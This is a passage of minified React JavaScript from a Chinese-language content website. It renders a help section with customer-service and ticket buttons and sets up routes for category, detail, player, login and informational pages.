bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"还需要帮助？"}),s.jsx("p",{className:"text-blue-100 text-lg mb-8 max-w-2xl mx-auto",children:"如果您没有找到想要的答案，我们的客服团队随时准备为您提供帮助"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx("button",{className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"联系在线客服"}),s.jsx("button",{className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"提交工单"})]})]})})]})};function e0(){return s.jsx(np,{children:s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx(Ip,{}),s.jsx("main",{children:s.jsxs(Zh,{children:[s.jsx(le,{path:"/",element:s.jsx(Fp,{})}),s.jsx(le,{path:"/category/game",element:s.jsx(Dp,{})}),s.jsx(le,{path:"/category/entertainment",element:s.jsx(Up,{})}),s.jsx(le,{path:"/category/education",element:s.jsx(Ap,{})}),s.jsx(le,{path:"/category/news",element:s.jsx(Vp,{})}),s.jsx(le,{path:"/category/tech",element:s.jsx(Bp,{})}),s.jsx(le,{path:"/category/sports",element:s.jsx(Hp,{})}),s.jsx(le,{path:"/category/:type",element:s.jsx($p,{})}),s.jsx(le,{path:"/detail/:id",element:s.jsx(Wp,{})}),s.jsx(le,{path:"/content/:id",element:s.jsx(Qp,{})}),s.jsx(le,{path:"/player/:id",element:s.jsx(qp,{})}),s.jsx(le,{path:"/login",element:s.jsx(Kp,{})}),s.jsx(le,{path:"/about",element:s.jsx(Gp,{})}),s.jsx(le,{path:"/careers",element:s.jsx(Yp,{})}),s.jsx(le,{path:"/privacy",element:s.jsx(Xp,{})}),s.jsx(le,{path:"/terms",element:s.jsx(Zp,{})}),s.jsx(le,{path:"/help",element:s.jsx(Jp,{})})]})}),s.jsx(Op,{})]})})}xu(document.getElementById("root")).render(s.jsx(y.StrictMode,{children:s.jsx(e0,{})}));
